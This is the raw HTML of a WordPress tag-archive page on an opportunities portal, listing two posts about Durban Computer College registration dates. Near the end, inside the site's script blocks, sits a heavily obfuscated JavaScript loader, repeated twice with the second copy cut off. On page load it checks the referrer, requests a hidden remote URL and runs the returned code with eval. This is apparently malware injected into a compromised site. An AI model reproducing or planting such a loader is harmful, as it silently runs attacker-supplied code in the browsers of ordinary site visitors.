main-header-bar-wrap" ><div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder"><div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center"><div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline"><div
class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				><div class="ast-site-title-wrap">
<span class="site-title" itemprop="name">
<a href="https://zaupdates.com/" rel="home" itemprop="url" >
preeminent  opportunities portal
</a>
</span></div></div></div></div><div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section"><div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger"><div class="ast-button-wrap">
<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
<span class="screen-reader-text">Main Menu</span>
<span class="mobile-menu-toggle-icon">
<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
</button></div></div></div></div></div></div><div class="ast-mobile-header-content content-align-flex-start "><div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu"><div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation: HEADER" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-103510"><a href="https://zaupdates.com" class="menu-link">HOME</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103504"><a href="https://zaupdates.com/category/remote-jobs/" class="menu-link">REMOTE JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72852"><a href="https://zaupdates.com/category/scholarships/" class="menu-link">SCHOLARSHIPS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75943"><a href="https://zaupdates.com/category/jobs/" class="menu-link">JOBS</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72571"><a href="https://zaupdates.com/category/insurance/" class="menu-link">INSURANCE</a></li></ul></div></nav></div></div></div></div></div></header><div id="content" class="site-content"><div class="ast-container"><div id="primary" class="content-area primary ast-grid-3 ast-blog-layout-4-grid"><section class="ast-archive-description"><h1 class="page-title ast-archive-title">Durban Computer College Registration Dates</h1></section><main id="main" class="site-main"><div class="ast-row"><article
class="post-23786 post type-post status-publish format-standard hentry category-application-2 category-registration tag-durban-computer-college-academic-calendar-2021 tag-durban-computer-college-admission-deadline tag-durban-computer-college-application-deadline-2021 tag-durban-computer-college-exams-time-table tag-durban-computer-college-first-semester-registration-deadline tag-durban-computer-college-registration-dates tag-durban-computer-college-registration-deadline ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-23786" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/durban-computer-college-application-opening-registration-application-deadline/" rel="bookmark">Durban Computer College Application Opening, Registration &#038; Application Deadline 2026</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Durban Computer College Application Deadline 2026/2027 | Durban Computer College Admission Requirements and Courses Offered. We keep you Updating about [&hellip;]</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/durban-computer-college-application-opening-registration-application-deadline/"> <span class="screen-reader-text">Durban Computer College Application Opening, Registration &#038; Application Deadline 2026</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article><article
class="post-19347 post type-post status-publish format-standard hentry category-registration tag-durban-computer-college-first-semester-course-registration-2021-2022 tag-durban-computer-college-first-semester-fees-portal-2021-2022 tag-durban-computer-college-first-semester-intake-registration-dates tag-durban-computer-college-first-semester-registration-deadline tag-durban-computer-college-first-semester-registration-fee tag-durban-computer-college-first-semester-registration-status tag-durban-computer-college-postgraduate-first-semester-registration-dates tag-durban-computer-college-registration-dates ast-grid-common-col ast-full-width ast-article-post remove-featured-img-padding" id="post-19347" itemtype="https://schema.org/CreativeWork" itemscope="itemscope"><div class="ast-post-format- ast-no-thumb blog-layout-4 ast-article-inner"><div class="post-content ast-grid-common-col" ><h2 class="entry-title ast-blog-single-element" itemprop="headline"><a href="https://zaupdates.com/durban-computer-college-registration-portal/" rel="bookmark">Durban Computer College Registration Portal 2026/2027</a></h2><div class="ast-excerpt-container ast-blog-single-element"><p>Durban Computer College Registration Dates 2026/2027 | The Durban Computer College First Semester First and Second Semester Registration, Course Registration</p></div><p class="ast-blog-single-element ast-read-more-container read-more"> <a class="" href="https://zaupdates.com/durban-computer-college-registration-portal/"> <span class="screen-reader-text">Durban Computer College Registration Portal 2026/2027</span> Read Post »</a></p><div class="entry-content clear"
itemprop="text"		></div></div></div></article></div></main></div><div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope"><div class="sidebar-main" ><aside id="block-5" class="widget widget_block widget_search"><form role="search" method="get" action="https://zaupdates.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >SEARCH</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside></div></div></div></div><footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"><div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-above-section-1 site-footer-section site-footer-section-1"><div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu"><div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation: Footer" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-12713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12713"><a href="https://zaupdates.com/about-us/" class="menu-link">About Us</a></li><li id="menu-item-12714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12714"><a href="https://zaupdates.com/contact-us/" class="menu-link">Contact Us</a></li><li id="menu-item-12715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12715"><a href="https://zaupdates.com/disclaimer-notice/" class="menu-link">Disclaimer Notice</a></li><li id="menu-item-12716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12716"><a href="https://zaupdates.com/privacy-policy/" class="menu-link">Privacy Policy</a></li></ul></div></nav></div></div></div><div class="site-footer-above-section-2 site-footer-section site-footer-section-2"></div></div></div></div><div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder"><div class="ast-builder-grid-row-container-inner"><div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row"><div class="site-footer-below-section-1 site-footer-section site-footer-section-1"><div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder"><div class="ast-footer-copyright"><p>Copyright &copy; 2026 preeminent  opportunities portal</p></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
<path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
</svg></span>	<span class="screen-reader-text">Scroll to Top</span></div>
 <script type="litespeed/javascript">document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script> <div id='fb-pxl-ajax-code'></div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1295438164958587&ev=PageView&noscript=1&cd%5Bpage_title%5D=Durban+Computer+College+Registration+Dates&cd%5Bpost_type%5D=tag&cd%5Bpost_id%5D=62780&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=zaupdates.com%2Ftag%2Fdurban-computer-college-registration-dates%2F" alt=""></noscript> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"185740305","post":"0","tz":"0","srv":"zaupdates.com","arch_tag":"durban-computer-college-registration-dates","arch_results":"2","j":"1:15.4"}]);_stq.push(["clickTrackerInit","185740305","0"])</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script type="litespeed/javascript">function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};ai_front={"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};var ai_cookie_js=!0,ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var 